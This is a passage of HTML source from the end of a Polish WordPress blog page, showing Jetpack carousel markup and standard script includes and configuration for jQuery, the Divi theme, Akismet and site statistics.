														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c050a0366a","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"46ff2c9e78","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5860","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/js/scripts.min.js?ver=4.22.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.22.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.22.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.22.1' id='et-core-common-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/orszakbaranka.pl\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","nonce":"d25a4294aa","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"http:\/\/orszakbaranka.pl\/wp-login.php?redirect_to=http%3A%2F%2Forszakbaranka.pl%2Flekarskim-okiem-na-makijazowe-spotkanie-kobiet%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=5.8.12' id='tiled-gallery-js'></script>
<script defer type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724091650' id='akismet-frontend-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'71644948',post:'5860',tz:'1',srv:'orszakbaranka.pl'} ]);
	_stq.push([ 'clickTrackerInit', '71644948', '5860' ]);
</script>
</body>
</html>
